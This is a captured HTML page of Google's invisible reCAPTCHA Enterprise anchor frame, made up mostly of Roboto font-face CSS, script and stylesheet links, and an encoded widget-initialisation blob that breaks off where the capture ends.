

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeHG2ApAAAAAO4rPaDW-qVpPKPOBfjbCpzJB9ey&co=aHR0cHM6Ly92ZXJ0LWFtYW5kZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5cxdhtkucwdk
body_size: 49159
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="tsGjEEkUQmf2Ha7yzgp2cw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/enterprise/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="tsGjEEkUQmf2Ha7yzgp2cw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="tsGjEEkUQmf2Ha7yzgp2cw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22w4QCw5wNwoBzwpYoO0ZSAAVDTsKvw4TDgMKtc3LCvn7ChcOGw59swrHCusK9NRHCg25Pc8OnGcOYCAjDiDojDcOHMhrCuWPDp1wgwpJ6cHLDrzNow4k3WinDiEDDtcKefBTDoFzDgn7DmcONAHgQHlIrwrREwrYfwq9zTidDw6nCisKnw6PDlgc/[base64]/Cm2vDsMOeNcOVw4d/w4nCt8KSw5fDhUTDiW/[base64]/DmMKRwox5KMODTF7DgRwCwpB9w5pBBUgGwqrDkMOxw4IgDEdxDjHCsMKQNcK7YcOXw7ZlDB0fwoI9w7bCjksmw7rDs8K2G8O8EcKGCsK9XFDCo1ByU0vDosK0wr1hHMO/w6DDlsKFcH3CqybDl8OKLcKJwpAFwqTCrMODwo/Dk8KRZcORw5jChXEXWMORwp/Ck8OnMk/DnG03A8OKHFZ0w4DDrMOeQ1LDqE45X8OGwrNtbEV9ZAjDnsK6w7FVesOZMXPCjDDDpcKdw455wpIgwqrDoUrDpXY3wqfCusK/wqRXAsKGacO1ERHCuMKFMG89wqdGKX4jQkbChcKlwqUAUExUN8KAwrXCgGDDhMKew611w4dYwqTDqMK2HkkOY8OzKBvCii/DksOhw7hGOkDCmMKDR0jDtsKxw64gw4FtwotiPm3DvsOxNMKNV8Kwb25XwoXDlEh3DS/CgVxHKMK+Ayl0wpHCosKLJXfDg8KhA8Kbw4nCu8OWKcOzwqEuwpXDu8K1F8OSw5rCo8K4XMKxBE7CjjHCpj4gW8KYw6/DvcO0w41qw4IQEcKSw4hpNTTDhA5mD8OPD8K7fQ0cw55DRMOiUMKXwpTCncKhwolpZg7CiMOvwqzCvwfDvj3DicOACMK2wpPDinnDhW/Dr3TClkEuwqsZR8O4w6LCosODw5Ykwo3DhMOLcQJBw4xtf8ORRXhXwooMw7nDtmNkbFvCsjfCmsKfw6tAYcO8wqwMw6IMw6XDisKdIktJwqvCulwAbcKkGsKILsO9wpTCr0oKXMKSwr7CvMO/NlFyw6zDp8OOwpVlfcOVw4HCjhEEYV7DpQjDocOMw5Vqw6PDusKkwoTDojDDs0PCliDDqsKWwoJjw5xAYsKIwqJgQgsic8KEDUFBIcKGwqhOw5vCjAPDoUXDgS/DhcKTwpLCrljDmsKOwp/DuHrDhcOhw5jCqg0DwpENw6VTwpA/[base64]/Cn8KMwqEbdSLCgGdaKF/Cmlobw67CuW5OwoTClsKkE17CrcOYw43DgSFVIksCw6pJHmTChzMcwrDDtcOlwqDDgwTDtMKaMTXCtg3CggxVSTVhw6tVScOJfMOBw7rDkyDCgmvCiEYhUWgiw6YoE8K3w7pZw5UJHmNbJcKNYnLCtsKSbVEgw5LDrnbCvk3DixfCjER/WWEGw6NNw5nDiHLCjiTDtcOnwpMmwpDChWovCRJmwrrCpzkmKycuODLCjsOLw7ECwrAdw6UNKcKVDMKkw50ewpJvHmfDqcOlwq1cw6bChW47wpU4NsKTw7nDncKQQsKkNl3DqsK/w57Dq3tiU3E7wqYgF8ONIsKQWTnCvcKSw6nChsO1LcKkKAQNRkIdwrnDqHwWw4DCvlTCogxqw5zCkcONwqzDpwvDr8OCAm03SMKYw5zDnQIOw6XCocKHwovCrcOBBBTCtWdKCSpCbT/DsXXCiEvDm1gkwq0Ww6bDo8O4d0k4wpTDvMOUw7hkWFbDgsKhQ8OtUMKtGMK5wpZIMU0gw7Ubw6nDlljDnMKsXsKxw4vDusK6w5DDlSNdZGhgw6FgD8Krw6MXAi/[base64]/[base64]/wqXDncOTe3dsCMOFIALCn3FYXsKEEFTChcKwwo5aYBvCjk3CmFLChTLCqW8iw5gHwpTCgyXDvi5/TcKDdgI/wrnCscKUG3rCoxjCncO/[base64]/wqMmS8KKVcO1RMK/wr1HfsOUMVwQDMKdGinDo